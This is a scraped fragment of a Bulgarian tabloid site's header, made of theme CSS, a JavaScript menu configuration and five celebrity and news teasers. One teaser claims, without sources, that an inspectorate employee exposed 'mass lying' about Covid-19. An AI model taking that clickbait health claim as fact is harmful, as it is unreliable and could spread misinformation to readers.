					width: 190px;
				}.tdi_74_d78 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_d78 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_d78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_d78 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_d78 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_d78 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_d78 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_d78 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_74_d78 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_74_d78 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_d78 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_d78 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_d78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_d78 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_d78 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_74_d78 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_d78 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_74_d78 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_d78 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_d78 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_d78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_d78 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_d78 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_74_d78 = new tdBlock();
block_tdi_74_d78.id = "tdi_74_d78";
block_tdi_74_d78.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_74_d78","tdc_css_class_style":"tdi_74_d78_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_74_d78"}';
block_tdi_74_d78.td_column_number = "3";
block_tdi_74_d78.block_type = "tdb_header_mega_menu";
block_tdi_74_d78.post_count = "5";
block_tdi_74_d78.found_posts = "2248";
block_tdi_74_d78.header_color = "";
block_tdi_74_d78.ajax_pagination_infinite_stop = "";
block_tdi_74_d78.max_num_pages = "450";
tdBlocksArray.push(block_tdi_74_d78);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_74_d78 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_74_d78" data-td_block_id="tdi_74_d78"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_74_d78" data-td_block_id="tdi_74_d78"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_77_3db td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77_3db" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77_3db{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_3db .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_77_3db{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_77_3db .tdb-search-txt{
                    top: 0px;
                }.tdi_77_3db .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_77_3db .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_77_3db .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_77_3db .tdb-drop-down-search-inner,
                .tdi_77_3db .tdb-search-form,
                .tdi_77_3db .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_77_3db .tdb-head-search-form-input,
                .tdi_77_3db .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_77_3db .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_77_3db .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_77_3db .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_3db .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_77_3db .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_77_3db .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_77_3db .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_77_3db .tdb-head-search-btn:after{
                    border-bottom-color: #d6d6d6;
                }.tdi_77_3db .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_77_3db .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_77_3db .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_77_3db .result-msg,
